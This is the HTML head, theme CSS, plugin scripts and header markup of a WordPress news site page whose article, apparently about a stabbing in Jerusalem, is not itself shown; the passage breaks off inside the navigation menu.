<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/183239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=183239' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fisraeli-woman-stabbed-in-jerusalem-suspect-caught%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fisraeli-woman-stabbed-in-jerusalem-suspect-caught%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-183239 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
